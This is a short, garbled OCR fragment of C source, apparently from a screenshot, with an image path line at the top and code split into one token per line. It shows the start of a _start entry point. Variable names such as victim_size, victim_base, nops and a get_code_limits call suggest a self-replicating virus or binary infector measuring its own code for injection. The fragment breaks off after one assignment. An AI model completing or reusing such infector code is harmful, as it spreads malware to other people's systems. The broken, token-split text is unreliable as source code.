
return
0
;
}
/* Punto de entrada, como el main () pero en cutre y si
tipo */
void
_start 
(
void
)
{
char
 buffer
[
9
]
;
size_t
 victim_size
;
void
*
 victim_base
;
size_t
 code_size
;
int
 gap
,
 nops
,
 chunks
;
uint32_t
 limit_bottom
;
uint32_t
 limit_top
;
  get_code_limits 
(
&
limit_bottom
,
&
limit_top
)
;
  code_size 
=
 limit_top 
-
 limit_bottom
;